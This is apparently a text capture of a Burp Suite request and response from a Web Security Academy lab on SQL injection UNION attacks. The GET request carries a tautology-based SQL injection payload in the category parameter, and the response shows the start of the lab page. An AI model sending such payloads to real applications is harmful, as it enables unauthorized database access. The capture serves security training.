 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+or+1=1+-- HTTP/1.1
2 Host: 0af400bc043d6d12c034e400004200bf.web-security-academy.net
3 Cookie: session=qDC6MIatt07yWyNADtJEG8PgLnsC2wUT
4 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0af400bc043d6d12c034e400004200bf.web-security-academy.ne
t/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
17 Connection: close
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 9288
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101;&#99;&#116;&#
105;&#111;&#110;&#32;&#85;&#78;&#73;&#79;&#78;&#32;&#97;&
#116;&#116;&#97;&#99;&#107;&#44;&#32;&#100;&#101;&#116;&#
101;&#114;&#109;&#105;&#110;&#105;&#110;&#103;&#32;&#116;
&#104;&#101;&#32;&#110;&#117;&#109;&#98;&#101;&#114;&#32;
&#111;&#102;&#32;&#99;&#111;&#108;&#117;&#109;&#110;&#115
;&#32;&#114;&#101;&#116;&#117;&#114;&#110;&#101;&#100;&#3
2;&#98;&#121;&#32;&#116;&#104;&#101;&#32;&#113;&#117;&#10
1;&#114;&#121;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>